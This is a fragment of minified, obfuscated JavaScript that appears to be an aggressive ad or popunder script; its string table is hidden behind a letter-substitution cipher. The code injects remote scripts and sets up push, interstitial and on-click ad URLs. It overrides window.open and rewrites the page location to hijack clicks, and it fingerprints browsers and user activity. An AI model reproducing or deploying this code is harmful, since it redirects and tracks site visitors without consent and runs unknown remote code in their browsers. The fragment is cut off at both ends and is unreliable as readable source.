fetch(H.d[H.gK](e)[H.gK](o)[H.gK](mn(H.dr(H.nw,rr(),H.MZ,t))),H.dr(H.EM,H.MU,H.uw,H.zw,H.aw,H.dr(H.kI,H.MI),H.xk,r));if(s[H.Qd]===H.YU)return H.dr(H.Ku,!H.ur);if(s[H.Qd]===H.Tj){try{let c=await s[H.gI]();if(c[H.Xw])return H.dr(H.Ku,!H.g,H.Xw,c[H.Xw])}catch(c){}return H.dr(H.Ku,!H.g)}await new Promise(c=>setTimeout(c,As(a)))}}catch(t){}return H.dr(H.Ku,!H.g)},Tr=async(e,n,t,r)=>{let o=await Ne(),a=await gn(H.dr(H.ij,e[H.ij],H.za,o,H.SU,r,H.gU,t));if(a===H.L)return!H.ur;let s=a;a[H.tM]&&Object[H.Mu](a,JSON[H.ku](We(a[H.tM]))),a[H.vu]&&pn(a[H.ij],s,a[H.vu]),await It();let [c,d]=At(at(a[H.Lk]))[H.sM](H.Fj);if(a[H.Lk]=H.d[H.gK](c,H.Fj)[H.gK](mn(Ie(Ae(H.dr(),Sr(d)),H.dr(H.Eu,H.ju,H.Hi,t,H.Ou,n[H.ua]())))),fn(a[H.ij])&&(a[H.Lk]=et(a[H.Lk],H.dr(H.GU,[H.jZ],H.hU,H.dr(H.kZ,H.ov)))),a[H.Sj]&&dn(a[H.Sj]),a[H.TM]&&a[H.TM][H.gX]&&a[H.TM][H.gX][H.Lk]){let [l,u]=(await Pe(a[H.TM][H.gX][H.Lk]))[H.sM](H.Fj);a[H.TM][H.gX][H.Lk]=H.d[H.gK](l,H.Fj)[H.gK](mn(Ie(Ae(H.dr(),Sr(u)),H.dr(H.Hi,t,H.Ou,n[H.ua]()))))}return Object[H.Mu](e,a),P[H.Ga](a),Mn(),!H.g},Wi=async({options:e,session:n})=>{let t=new Date()[H.YK](),r=H.ur;for(let o=H.ur;;o++){let a=Math[H.uM](Ui-(new Date()[H.YK]()-t),o*H.vr);if(await Promise[H.Ej]([new Promise(s=>setTimeout(s,a)),new Promise(s=>{i[H.sr][H.TK](H.oI,function c(){i[H.sr][H.XZ]===H.Gl&&(i[H.sr][H.Ta](H.oI,c),s(void H.g))})})]),new Date()[H.YK]()-t>=Ui)try{if(b(H.ni),await Tr(e,n,r))r+=H.ur,t=new Date()[H.YK]();else return!H.ur}catch(s){}else o-=H.ur}};var Is=H.o,Ki=H.T,Cs=H.P,Bi=H.f,Ni=H.xr,Vi=H.rr,ji=H.Kr,kr;i[H.Jr][H.jr]=function(e){kr&&kr(e)};function xs(e){let {scripts:n,pushUrl:t,sliderUrl:r,vignetteUrl:o,inPagePushUrl:a,extraOnclickUrl:s,interstitialUrl:c,removeScript:d}=e;n&&n[H.S](l=>{Xe(i[H.sr],H.dr(H.rM,!H.g,H.uu,H.hb,H.Lk,l,H.qM,d))}),[t,r,o,a,s,c][H.S](l=>{l&&Xe(i[H.sr],H.dr(H.rM,!H.g,H.Ua,!H.g,H.uu,H.xk,H.Lk,l,H.ej,!H.g,H.qM,d))})}function zs(){return $r&&!Wt}var Hi=!H.ur;function Or(e){Hi||(eo(H.Wk,H.ju,e,void H.g,void H.g,H.dr(H.jW,io,H.ha,ao,H.va,!!qe(),H.Oa,ir())),Hi=!H.g)}function Ls(e){Pi(e)?Be(H.Ir):ir()&&yr(e)?Be(H.Rr):yr(e)?Be(H.Xr):qe()?Be(H.Nr):ni()?Be(H.ur):ti()&&Be(H.Nv)}function hn(){Fo(),hi(),Me[H.DM](),Uo(),kt(),b(H.AM)}async function xt(e,n){if(e===H.L)return hn();let t=typeof e==H.eM?JSON[H.ku](We(e)):e;if(t[H.tM]&&Object[H.Mu](t,JSON[H.ku](We(t[H.tM]))),t[H.vk]){Ne(t[H.za])[H.F](l=>{gn(H.dr(H.ij,t[H.ij],H.tw,!H.g,H.za,l,H.yw,t[H.yw],H.Lw,t[H.Lw]))[H.F](xt)[H.gb](Ot)});return}if(t[H.HM]&&cr(t[H.ij],t[H.HM][H.Nu]),t[H.yM]&&Oo(),t[H.Ok]){Or(t[H.ij]);return}if(t[H.Cj]&&to(H.Wk,t[H.ij]))return;if(Or(t[H.ij]),t[H.Sj]&&dn(t[H.Sj]),Ls(t[H.ij]),t[H.bu]&&or()&&await wr()){Ln(H.Wk,t[H.ij]),Ot();return}let r;if(t[H.LM]?r=new Promise(l=>{Fi(H.dr(H.Lk,t[H.LM],H.za,t[H.za]))[H.F](u=>{u[H.Ku]?u[H.Xw]&&(t[H.Lk]=B(t[H.Lk],H.Xw,u[H.Xw]),l(!H.g)):(hn(),l(!H.ur))})}):r=Promise[H.qK](!H.g),t[H.NM]&&!await r)return;if(nt()&&kt(),t[H.ck]){let l=t[H.ck];l=B(l,Vi,H.Ja),l=B(l,ji,H.Ja),t[H.Wa]&&(l=B(l,H.Ou,t[H.Wa])),yt(H.wa[H.gK](l))}else if(t[H.Gj]){let l=new URL(rj[H.iM][H.oj]);if(l[H.ca][H.mj](Bi)){let u=t[H.Gj];u=B(u,Vi,H.Ja),u=B(u,ji,H.Ja);let p=l[H.ca][H.mj](Ni);p&&(u=B(u,H.Ou,p)),rj[H.iM][H.oj]=H.wa[H.gK](u)}else zs()&&(l[H.ca][H.CU](Bi,H.G),t[H.Wa]&&l[H.ca][H.CU](Ni,t[H.Wa]),yt(l[H.oj]))}if(t[H.FM]&&vr(i[H.sr],i[H.Jr],t[H.FM]),t[H.qM]&&vi(),b(H.RM),t[H.Lk]=B(t[H.Lk],H.Eu,H.ju),t&&t[H.Yu]&&(P[H.pa](H.ju),P[H.Ga](t),P[H.Ba](),Xr(P)),(t[H.Su]||t[H.gu])&&i[H.r](t[H.Fu]),t[H.Cu]&&!t[H.qu]&&(i[H.Jr][H.Gu]=!H.g),(!t[H.hu]||!t[H.Qa]||!t[H.Ru])&&(t[H.hu]=H.g),async function(){let l=t[H.Vd]?t[H.mZ]&&!se?await Gt(t[H.Vd]):await In(i[H.Jr],Ur,!H.ur,t[H.Vd]):!H.ur,u=!t[H.xZ]||t[H.rZ]===new Date()[H.LZ]()*-H.ur;await r&&!l&&u&&(xs(t),Object[H.Mu](t,t[H.oZ]))}(),t[H.mM]&&O(()=>{ye&&(i[H.Jr][H.ui][H.Ur][H.KZ]=function(){})}),t[H.oM]&&Hr)return;t[H.Lk]=At(t[H.Lk]),It()[H.F](()=>{t[H.Lk]=at(t[H.Lk])}),fn(t[H.ij])&&(t[H.Va]=!H.g,t[H.Lk]=et(t[H.Lk],H.dr(H.GU,[H.jZ],H.hU,H.dr(H.kZ,H.ov))),Ti(Ai(t[H.ij])));let o=new wt(t),a=Xn(o,t,!H.ur,nt());if(Wi(H.dr(H.CX,o,H.lj,t))[H.F](l=>{l||hn()}),t[H.vu]&&!n&&pn(t[H.ij],e,t[H.vu]),n&&(t[H.Lk]=T(t[H.Lk],H.GX,H.ur),async function(){await Tr(t,o,void H.g,!H.g)||hn()}()),nt()&&Zo(t[H.ij])&&(o[H.Ha](t),o[H.na](t,!H.ur)),nt()&&Xt(o,t),t[H.pk])try{let l=i[H.Jr][H.pM];i[H.Jr][H.pM]=function(p,h,L){let [M]=o[H.lM](t);return M&&(arguments[H.g]=t[H.Lk],arguments[H.ur]=H.lb,o[H.Ha](t),o[H.na](t,!H.ur)),l[H.TZ](void H.g,arguments)}}catch(l){}if(t[H.JK]){let [l]=o[H.lM](t);l&&(rj[H.mu]=!H.ur)}if(t[H.Lk]=T(t[H.Lk],H.Ou,o[H.ua]()),t[H.TM]&&t[H.Sk][H.tj](H.Wu),pr(o,t),kr=a,t[H.TM]&&!i[H.Jr][H.cu]){let {skin:{URL:l,widgetOptions:u,tagOptions:p}}=t,h=new wt(p),L=Xn(h,p,!H.g);p[H.Lk]=At(p[H.Lk]),p[H.Lk]=T(p[H.Lk],H.Ou,o[H.ua]()),It()[H.F](()=>{p[H.Lk]=at(p[H.Lk])}),Pe(p[H.Lk])[H.F](M=>{p[H.Lk]=M,Oi(l,()=>un(h,u,p),()=>i[H.Jr][H.cu]=H.L)&&(i[H.Jr][H.cu]=function(de){L(de),setTimeout(()=>un(h,u,p),p[H.Yl]*H.vr)})})}let s=l=>{var u,p;l&&(t[H.za]=l,t[H.Lk]=T(t[H.Lk],H.MZ,l),t[H.NX]&&(t[H.NX]=T(t[H.NX],H.MZ,l)),(p=(u=t[H.TM])==H.L?void H.g:u[H.gX])!=H.L&&p[H.Lk]&&(t[H.TM][H.gX][H.Lk]=T(t[H.TM][H.gX][H.Lk],H.MZ,l)))},c=()=>{Pe(t[H.Lk])[H.F](l=>{t[H.Lk]=l,t[H.wJ]?bt(t,!H.g):Me[H.Ow](t,!H.g)})},d=l=>{if(!t[H.WJ]||!t[H.cJ])return;let u=String(l)[H.Kk](-H.ur),p=parseInt(u,H.Nb)%H.Nr===H.g,h=i[H.sr][H.Ak](H.xM);h[H.rj]=p?t[H.WJ]:t[H.cJ],(i[H.sr][H.xk]||i[H.dK])[H.tk](h),b(H.zi[H.gK](p?H.Pi:H.fi,H.JQ)[H.gK](h[H.rj]))};if(Ne(t[H.za])[H.F](l=>{s(l),r[H.F](u=>{u&&c()}),d(l)}),fr(a,o,t,Ke),J&&i[H.sr]&&i[H.sr][H.TK](H.hK,()=>{}),Ke(i[H.Jr],a,t),no([t[H.ij]],Cs),function l(){if(it(H.xk)[H.HK]>H.g){if(Kt(t)&&yi(),t[H.PZ]){let u=i[H.sr][H.Ak](H.xM);u[H.Lj]=[H.uI,H.zI,H.aI,H.xl[H.gK](t[H.PZ],H.rl),H.XI,H.JI,H.UI,H.dI,H.ZI][H.Zr](H.d),(i[H.sr][H.xk]||i[H.dK])[H.tk](u)}b(H.bZ)}else setTimeout(l,H.A)}(),!t[H.pu]&&!t[H.hj]){b(H.Bu);try{Object[H.Mr](jj,H.PM,H.dr(H.jb,void H.g))}catch(l){}}t[H.hj]&&(se||ve?br(i[H.sr],J,l=>{b(H.PM),i[H.Jr][H.jr](l)}):H.PM in jj&&setInterval(()=>{try{jj[H.PM][H.fX]&&(b(H.PM),i[H.Jr][H.jr]())}catch(l){}},H.Qu))}if(typeof lczxsusin<H.x)try{xt(lczxsusin)}catch(e){P[H.Pj](H.fM,e)}else if(qe()){let e=qe(),n=()=>{try{if(nt()&&Qo(e))try{let o=Math[H.lk]()>=H.nJ?Ki:Is;Go(H.dr(H.gz,ei(),H.RU,e,H.bI,rn(),H.ra,on(),H.mX,o,H.ME,o===Ki))}catch(r){}let t=_i(e);if(t)return xt(t,!H.g);Ne()[H.F](r=>{gn(H.dr(H.ij,e,H.za,r))[H.F](xt)[H.gb](Ot)})}catch(t){}};or()?async function(){Or(e),await wr()?(Ln(H.Wk,e),Ot()):n()}():n()}else rj[H.UK]=xt;rj[H.kr]=!H.g})()}(Object.entries({x:'g',r:'fdkFab',K:'sqfBmdqzfZapq',j:'__raa',k:'__nmd',M:'lrsefadmsq',b:'__BBG_BDR2',E:20,Y:'lrsradymfe',S:'radQmot',g:0,C:'0',G:'1',h:'2',v:'3',O:'4',W:'5',c:'6',p:'7',B:'8',Q:'9',V:'10',H:'11',n:'12',u:'13',z:10,a:'1pn9169r-90r4-4n2p-n517-no47mmn19o1r',X:'__ciq33iiqc__',J:'__xiwqyrp9c__',U:'KlD(ht&qwW7d-]ekI5=9xT^3cE~YiQaL*6#:u}ZNfMobH1)4F_0yvGA[jCVgOS2zpB!JU/XPR@8rn|sm,',d:'',Z:'geqdMsqzfPmfm',i:'fz17ibe3p9w',w:'jwriq180zn',I:'wbynb03cafp',l:'puemnxqp-nk-eqdhqd',s:'__PX_EQEEUAZ_',D:'lrspxbabgb',A:100,e:'zzhri2',t:299,y:2147483647,L:null,N:'ZafUzUrdmyq',F:'ftqz',q:300,R:'auad8qp8qi',m:'yprw2ce',o:131200,T:131201,P:'pqzqfegw.oay',f:'nvyhamxldm',xr:'nvDfzqFs',rr:'uzfzf_d',Kr:'f_uzf',jr:'azOxuowFdussqd',kr:'lrsxampqpbabgb',Mr:'pqruzqBdabqdfk',br:'pqruzqBdabqdfuqe',Er:'sqfAizBdabqdfkPqeodubfade',Yr:'sqfAizBdabqdfkEkynaxe',Sr:'tmeAizBdabqdfk',gr:'bdabqdfkUeQzgyqdmnxq',Cr:'zmh',Gr:'xaomxEfadmsq',hr:'geqdMsqzf',vr:1e3,Or:'ogddqzfEodubf',Wr:'azqddad',cr:'(hmd mpometYmodae={)|memopz.oay',pr:'(babomet\\.zqf\\/bab\\.ve|babomet\\.zqf)',Br:'(babmpeopz\\.zqf|o\\p\\.babmpe\\.zqf|babmpe\\.zqf\\/bab\\.ve)',Qr:'(\\/\\/[m-l]+\\.[m-l]+\\/[r|d|f|u][m-lM-L0-9]{10,18}\\/[0-9]{4,5})',Vr:'(\\/\\/[M-Lm-l0-9]+\\.oxagprdazf\\.zqf\\/\\?[M-Lm-l0-9]+\\=[0-9]+)',Hr:'(\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2}\\/\\i{2}\\/\\i{2}\\/[m-l0-9]+\\.ve|\\/\\/[\\i]+.[\\i]+.\\.\\i{2,5}\\/\\i{2,35}\\/uzhawq\\.ve)',nr:'(tffb|tffbe):\\/\\/[m-l].*\\.oay\\/[m-l]\\/[m-lM-l0-9]{60,64}=qkV\\.ve',ur:1,zr:'rdayOtmdOapq',ar:24,Xr:3,Jr:'iuz',Ur:'bdafafkbq',dr:function(){const obj={};const args=[].slice.call(arguments);for(let i=0;i<args.length-1;i+=2){obj[args[i]]=args[i+1]}return obj},Zr:'vauz',ir:'eqeeuazEfadmsq',wr:'fqef',Ir:5,lr:60,sr:'pao',Dr:'oazzqofuaz',Ar:'(xasa|ndmzp)',er:'u',tr:'^nxan:',yr:'PQNGS',Lr:'UZRA',Nr:2,Fr:'IMDZ',qr:'QDDAD',Rr:4,mr:'.',or:'%',Tr:'{',Pr:'dqcgqefMzuymfuazRdmyq',fr:'iqnwufDqcgqefMzuymfuazRdmyq',xK:'yalDqcgqefMzuymfuazRdmyq',rK:'aDqcgqefMzuymfuazRdmyq',KK:'zadqrqddqd,zaabqzqd',jK:'eqduqeEfmdf',kK:'bbgOagzf',MK:'xmefBbg',bK:'oxuoweEuzoqEqeeuazEfmdf',EK:'oxuoweEuzoqXmefBbg',YK:'sqfFuyq',SK:'_',gK:'oazomf',CK:' babqdnxaowqd',GK:'yageqpaiz',hK:'oxuow',vK:'yageqgb',OK:'fagotqzp',WK:'fagotefmdf',cK:'anvqof',pK:'urdmyq',BK:'qynqp',QK:'hupqa',VK:'mgpua',HK:'xqzsft',nK:'dqpgoq',uK:'wqkpaiz',zK:'bauzfqdpaiz',aK:'bauzfqdgb',XK:500,JK:'imufAzoxuow',UK:'wwb4m5j5fh',dK:'paoQxqyqzf',ZK:'arreqfTqustf',iK:'ymfot',wK:800,IK:171,lK:110,sK:'uzpqjAr',DK:'YEUQ',AK:'efmzpmxazq',eK:10802,tK:'bayo',yK:'uAEOxuowRuj',LK:'mzpdaupOxuowRuj',NK:'qzoapqGDUOaybazqzf',FK:'sqfTustQzfdabkHmxgqe',qK:'dqeaxhq',RK:'ruxfqd',mK:5381,oK:'fab',TK:'mppQhqzfXuefqzqd',PK:'iuft',fK:'za',xj:'pmfmeqf',rj:'edo',Kj:'tqustf',jj:'iupft',kj:'xqrf',Mj:'eadf',bj:'#',Ej:'dmoq',Yj:'ueEwuzEtaiuzs',Sj:'hqdeuaz',gj:'&',Cj:'bdqhqzfPagnxqXamp',Gj:'iqnhuqiEmyqAdusuzDqpudqofGdx',hj:'azGeqdMofuhmfuaz',vj:'dqhqdeq',Oj:'eod',Wj:'eodqqz',cj:'lrspfwqk',pj:'paogyqzfQxqyqzf',Bj:'mbbxqiqnwuf',Qj:'mzpdaup',Vj:'rudqraj',Hj:'su',nj:'uBtazq|uBmp|uBap',uj:'Ymouzfaet',zj:'GONdaieqd\\/',aj:'Abqdm Yuzu\\/',Xj:'RNMH\\/',Jj:'Hqdeuaz\\/[^E]+Emrmdu',Uj:'Qpsq\\/\\p+',dj:'KmNdaieqd',Zj:'oao_oao_ndaieqd',ij:'lazqUp',wj:'bqdr',Ij:'oaxxqofPqngsYqeemsq',lj:'abfuaze',sj:'1bj',Dj:'mnagf:nxmzw',Aj:'uzvqofEodubf: mf xqmef gdx ad tfyx bmdmyqfqd ue dqcgudqp',ej:'imufRadQxqyqzf',tj:'bget',yj:function(a,b){return new RegExp(a,b)},Lj:'uzzqdTFYX',Nj:'efmow',Fj:'?',qj:'iuzpaiAbqzRqmfgdqe',Rj:'_fab',mj:'sqf',oj:'tdqr',Tj:200,Pj:'oaxxqofQddadYqeemsq',fj:'bab-abqz',xk:'napk',rk:'zmyq',Kk:'exuoq',jk:'yalUzzqdEodqqzJ',kk:'nqqsdqzgsal.oay',Mk:'mxxaiZazXuzwOxuowe',bk:'mximkeUrdmyqAhqdxmk',Ek:'omxx',Yk:50,Sk:'qjoxgpqe',gk:'uzoxgpqe',Ck:'oxuowMzkitqdq',Gk:'taefzmyq',hk:'qzfduqe',vk:'mnYmfot',Ok:'qddadOapq',Wk:'azoxuow',ck:'iqnhuqiDqpudqofGdx',pk:'ogfAftqdBabe',Bk:'ekynax',Qk:'Otdayq\\/([0-9]{1,})',Vk:'OduAE\\/([0-9]{1,})',Hk:'Mzpdaup',nk:'Rudqraj',uk:'OduAE\\/',zk:'RjuAE',ak:'dqrqddqd',Xk:'; ih\\)',Jk:'oazzqofQzp',Uk:'oazzqofEfmdf',dk:'ueZmZ',Zk:'paizxuzw',ik:'qrrqofuhqFkbq',wk:'fkbq',Ik:'dff',lk:'dmzpay',sk:'bab',Dk:'radymf',Ak:'odqmfqQxqyqzf',ek:'abmoufk',tk:'mbbqzpOtuxp',yk:'dqyahqOtuxp',Lk:'gdx',Nk:'tfyx',Fk:'ymb',qk:'efdeodxane',Rk:'BabGzpqd',mk:'mpenkvguok',ok:'fvBabXampqp',Tk:'BGQZSUZQ',Pk:'ombfgdqEfmowFdmoq',fk:33,xM:'eodubf',rM:'mekzo',KM:'fmsGdx',jM:'oxuqzfUp',kM:'oxuowUp',MM:'fdmrruoEagdoqUp',bM:'ogefayUp1',EM:'yqftap',YM:'omxxnmow',SM:'amUp',gM:'dgUp',CM:'fmdsqf',GM:'M',hM:'abqzHumIuzpai3',vM:'rady',OM:'mofuaz',WM:'egnyuf',cM:'faEfduzs',pM:'abqz',BM:'abqzHumYanuxqBabgzpqd',QM:'qmdxk-oxuow-bzp',VM:'efmdfOxuow',HM:'babgzpqdMrfqdOxuoweAnv',nM:'urdmyqAhqdxmkAftqdBabe',uM:'ymj',zM:'sqfNagzpuzsOxuqzfDqof',aM:'eodaxxFab',XM:'eodaxxXqrf',JM:'dagzp',UM:'rxaad',dM:'UzUrdmyqOmzZafQjuf',ZM:'faXaiqdOmeq',iM:'xaomfuaz',wM:'mxx',IM:'azxamp',lM:'ueUybdqeeuazMhmuxmnxq',sM:'ebxuf',DM:'puemnxq',AM:'puemnxqMxx',eM:'efduzs',tM:'aa',yM:'EERuj',LM:'dqcgqefGdx',NM:'imufCgmxufkOtqow',FM:'dgzOapq',qM:'dqyahqEodubf',RM:'uzufEfmdf',mM:'ymtOxuowe',oM:'ueAzoxuowPuemnxqpUzWzaizIqnHuqi',TM:'ewuz',PM:'geqdMofuhmfuaz',fM:'dgz',xb:'qzgyqdmnxq',rb:'oazrusgdmnxq',Kb:'idufmnxq',jb:'hmxgq',kb:'fzqyqxQfzqygoap',Mb:'Hqdeuaz\\/',bb:'\\/f.oa\\n',Eb:'sqfQzfduqe',Yb:'eodubfXampBqdradymzoq',Sb:'rb',gb:'omfot',Cb:'efkxq',Gb:'bmdqzfZapq',hb:'tqmp',vb:'zaFdmowIuzpai',Ob:'_bma',Wb:'bgzpqdyuzubab',cb:'_efadmsq',pb:'rgzofuaz',Bb:'XuqPqfqofad',Qb:'MmPqfqofad',Vb:'XMEF_OADDQOF_QHQZF_FUYQ',Hb:'geqdFdmowuzsUzfqdhmx',nb:'bab_opz',ub:'bab_romb',zb:'BgEtaiz',ab:'PaAbqz',Xb:'oxw$bdb@wie',Jb:'oxw$bdb@mnx',Ub:'qjaPkzmyuoBmdmye',db:'qjaVeBab101',Zb:'otmdOapqMf',ib:'__pe3poh__',wb:'paogyqzf',Ib:'=',lb:'_nxmzw',sb:'raoge',Db:'qhqzf',Ab:'edoQxqyqzf',eb:'bbg',tb:'eturf',yb:'ii',Lb:'EE',Nb:36,Fb:'dqbxmoq',qb:'oaawuq',Rb:'; bmft=/;',mb:'bdqrqfotMpGdxFfx',ob:'bdqrqfotMpQzmnxqp',Tb:'rdqc-xuyuf',Pb:'qmdxk-oxuow-bze',fb:'qybfk',xE:'zqjf-b-xq',rE:'mffmotQhqzf',KE:'xuzw',jE:'odqmfqUA',kE:'dqyahqUA',ME:'urdmyqAhqdxmk',bE:'oxuqzfTqustf',EE:'eodaxxTqustf',YE:25,SE:'bmsqKArreqf',gE:'bmsqJArreqf',CE:'oxuqzfFab',GE:'oxuqzfXqrf',hE:'oqux',vE:'zefa',OE:'fmsZmyq',WE:'mssdqeeuhq',cE:'bmdqzfQxqyqzf',pE:'bnIuzpaiAbqz',BE:'sqfMffdungfq',QE:'j',VE:'d',HE:'W',nE:'v',uE:'w',zE:'Y',aE:'n',XE:'Q',JE:'g1hyh1r6xx',UE:'frrnq://kw.prkypi.lcr/egb.hq',dE:'qwlaGb',ZE:'qwlaMpgegl',iE:'qwlaByrc',wE:'eclcpyrcbEgb',IE:'gqQwlagle',lE:'qwlaAyjjzyaiq',sE:'K',DE:'E',AE:14,eE:'s',tE:'egbpyrmp',yE:'O',LE:'ajgclr',NE:'S',FE:'t',qE:2e3,RE:'h',mE:3e3,oE:'A',TE:1e4,PE:'I',fE:'o',xY:'b',rY:'N',KY:'pmslb',jY:'C',kY:'H',MY:'rmn',bY:'jv',EY:'slbcdglcb',YY:'z',SY:'rpsc',gY:'qapgnr',CY:'l',GY:'pylbmk',hY:'m',vY:'J',OY:'apcyrcCjckclr',WY:'V',cY:'ynnclbAfgjb',pY:'G',BY:'pckmtcAfgjb',QY:'p',VY:'hmgl',HY:'L',nY:'nsqf',uY:'bmaskclr',zY:'i',aY:'bmaskclrCjckclr',XY:'U',JY:'kyn',UY:'x',dY:'ECR',ZY:'e',iY:'lcvr',wY:'P',IY:'ecrRgkc',lY:'mncl',sY:'q',DY:'ugrfApcbclrgyjq',AY:'f',eY:'rgkcmsr',tY:'k',yY:'mlcppmp',LY:'X',NY:'mlrgkcmsr',FY:'Z',qY:'mljmyb',RY:'R',mY:'qclb',oY:'c',TY:'dmpCyaf',PY:'D',fY:'jclerf',xS:'y',rS:'a',KS:'bmlc',jS:'F',kS:'yLyyLLLLLLyyLLLLLLLLLyLyLyyyyLLL',MS:'B',bS:'qnjgr',ES:'r',YS:'qjgac',SS:'jd',gS:'rfcl',CS:'dd',GS:'Wd',hS:'tyjsc',vS:'vd',OS:'ynnjw',WS:'wd',cS:'dpmkAfypAmbc',pS:'Yd',BS:'nd',QS:'pcqmjtc',VS:'Qd',HS:97,nS:'Kd',uS:122,zS:'Ed',aS:48,XS:'sd',JS:57,US:'Od',dS:'rfpmu',ZS:'Sd',iS:'egb',wS:'td',IS:'nypqc',lS:'hd',sS:'pcqnmlqc',DS:'eqfFuyqagf',AS:'qeombq',eS:'248_4_NE',tS:'0.0.7',yS:'sgdm',LS:'etmbshnm',NS:'vdacqhudq',FS:'oktfhmr',qS:'rbqddmW',RS:'rbqddmX',mS:'zuzhkGdhfgs',oS:'bkhdmsVhcsg',TS:'kdmfsg',PS:'gqde',fS:'qdedqqdq',xg:'kzmftzfd',rg:'ghccdm',Kg:'tmcdehmdc',jg:'fdsGhfgDmsqnoxUzktdr',kg:'qdrnkud',Mg:'sdrs',bg:'rdke',Eg:'sno',Yg:'fdnknbzshnm',Sg:'lzwSntbgOnhmsr',gg:'vhcsg',Cg:'gdhfgs',Gg:'ntsdqVhcsg',hg:'ntsdqGdhfgs',vg:'hmmdqVhcsg',Og:'hmmdqGdhfgs',Wg:'rbqddm',cg:'cnbtldmsDkdldms',pg:'eqzldr',Bg:'knbzshnm',Qg:'cnbtldms',Vg:'mzuhfzsnq',Hg:'kdudk',ng:'bgzqfhmf',ug:'uhrhahkhsxRszsd',zg:'trdqZfdms',ag:'ghk',Xg:'iro',Jg:'mf',Ug:'hw',dg:'gs',Zg:'os',ig:'ss',wg:'mo',Ig:'Qs',lg:'mv',sg:'ps',Dg:'ma',Ag:'Fs',eg:'rv',tg:'Ws',yg:'rg',Lg:'Ks',Ng:'ok',Fg:'ls',qg:'vx',Rg:'cs',mg:'vw',og:'Es',Tg:'vv',Pg:'ys',fg:'vg',xC:'Is',rC:'bv',KC:'hs',jC:'vhv',kC:'us',MC:'vhg',bC:'bs',EC:'veb',YC:'Hs',SC:'rzg',gC:'ks',CC:'mzukmf',GC:'Ds',hC:'cqe',vC:'Ps',OC:'vfk',WC:'rs',cC:'sa',pC:'Cs',BC:'asy',QC:'Ss',VC:'asn',HC:'Js',nC:'oms',uC:'Gs',zC:'omqb',aC:'alk',XC:'ns',JC:'alh',UC:'Ns',dC:'urak',ZC:'zs',iC:'mzuhfzsd',wC:'ws',IC:'qdknzc',lC:'is',sC:'azbj_enqvzqc',DC:'qs',AC:'Ms',eC:'oqdqdmcdq',tC:'Zs',yC:'Rs',LC:'trdqZfdmsCzsz',NC:'Bs',FC:'gzrNvmOqnodqsx',qC:'Ts',RC:'rdmcAdzbnm',mC:'as',oC:'bzkkOgzmsnl',TC:'As',PC:'_ogzmsnl',fC:'Ys',xG:'bzmuzr',rG:'Ls',KG:'VDAFK_cdatf_qdmcdqdq_hmen',jG:'fs',kG:'qoo',MG:'ds',bG:'syn',EG:'Vs',YG:'sr_cdsdbsdc',SG:'Os',gG:'irtz',CG:'xs',GG:'mom',hG:'es',vG:'thc',OG:'ts',WG:'sy',cG:'Us',pG:'mzo',BG:'Xs',QG:'duzk',VG:'js',HG:'gb',nG:'vs',uG:'cl',zG:'ms',aG:'qss',XG:'gQ',JG:'bg_nai',UG:'sQ',dG:'nrbot',ZG:'QQ',iG:'bg_nai_hmcdw',wG:'pQ',IG:'vhm_jdxr_kdmfsg',lG:'FQ',sG:'bnknq_cdosg',DG:'WQ',AG:'udmcnq',eG:'KQ',tG:'fzldozcr',yG:'lQ',LG:'bnknq_fzlts',NG:'cQ',FG:'oek',qG:'EQ',RG:'brh',mG:'yQ',oG:'bks',TG:'IQ',PG:'ghccdm_heqzld',fG:'hQ',xh:'azs',rh:'uQ',Kh:'ghmsr',jh:'bQ',kh:'(hognmd|hozc|zmcqnhc|(vhmcnvr ognmd))',Mh:'HQ',bh:'kQ',Eh:'shldYnmd',Yh:'DQ',Sh:'bqdzsdDkdldms',gh:'PQ',Ch:'fdsDwsdmrhnm',Gh:'rQ',hh:'bgqnld',vh:'CQ',Oh:'odqenqlzmbd',Wh:'SQ',ch:'ptzkhsxNoshnmr',ph:'JQ',Bh:'bkhdmsGhmsr',Qh:'GQ',Vh:'fdsAzssdqx',Hh:'oQ',nh:'dwodqhldmszk-vdafk',uh:'nQ',zh:'vdafk',ah:'NQ',Xh:'zQ',Jh:'7936ycxgta8hx9zimjq4ml',Uh:'wQ',dh:'dmbncdTQHBnlonmdms',Zh:'iQ',ih:'bzsbg',wh:'qQ',Ih:'fdsShldynmdNeerds',lh:'MQ',sh:'fdsBnmsdws',Dh:'ZQ',Ah:'fdsOzqzldsdq',eh:'RQ',th:'qh',yh:'BQ',Lh:'qu',Nh:'TQ',Fh:'rzv',qh:'aQ',Rh:'bg',mh:'AQ',oh:'oc',Th:'YQ',Ph:'vc',fh:'LQ',xv:'mk',rv:'fQ',Kv:'mkr',jv:'dQ',kv:'okzsenql_cdsdbsnq',Mv:'VQ',bv:'mdr',Ev:'OQ',Yv:'aksg',Sv:'xQ',gv:'rsqhmf',Cv:'eQ',Gv:'asnz',hv:'tQ',vv:'TMLZRJDC_QDMCDQDQ_VDAFK',Ov:'UQ',Wv:'GdzckdrrBgqnld',cv:'XQ',pv:'(bgqnld|bgqnlhtl)',Bv:'jQ',Qv:'nodqz',Vv:'vQ',Hv:'mQ',nv:'lncdk',uv:'gp',zv:'okzsenql',av:'sp',Xv:'okzsenqlUdqrhnm',Jv:'Qp',Uv:'tzEtkkUdqrhnm',dv:'pp',Zv:'Fp',iv:'qdrnkudcNoshnmr',wv:'Wp',Iv:'Kp',lv:'otrg',sv:'lp',Dv:'inhm',Av:'cp',ev:':rszqs',tv:'Ep',yv:':dmc',Lv:'yp',Nv:6,Fv:'Ip',qv:7,Rv:'hp',mv:8,ov:'up',Tv:9,Pv:'bp',fv:'Hp',xO:11,rO:'kp',KO:12,jO:'Dp',kO:13,MO:'Pp',bO:'rp',EO:15,YO:'Cp',SO:16,gO:'Sp',CO:17,GO:'Jp',hO:18,vO:'Gp',OO:19,WO:'op',cO:'np',pO:21,BO:'Np',QO:22,VO:'zp',HO:23,nO:'wp',uO:'ip',zO:'qp',aO:26,XO:'Mp',JO:27,UO:'Zp',dO:28,ZO:'Rp',iO:'bkhdms_hc',wO:'Bp',IO:'tmjmnvm',lO:'Tp',sO:'zeehkhzsd_hc',DO:'ap',AO:'sqzeehb_rntqbd_hc',eO:'Ap',tO:'zcudqshrdq_hc',yO:'Yp',LO:'bzlozhfm_hc',NO:'Lp',FO:'btrsnl_hc_1',qO:'fp',RO:'btrsnl_hc_2',mO:'dp',oO:'bkhbj_hc',TO:'Vp',PO:'bnrs',fO:'Op',xW:'ldsgnc',rW:'xp',KW:'irszf',jW:'ep',kW:'q_thc',MW:'tp',bW:'nz_hc',EW:'Up',YW:'zcchshnmzk_hcr',SW:'Xp',gW:'mnv',CW:'jp',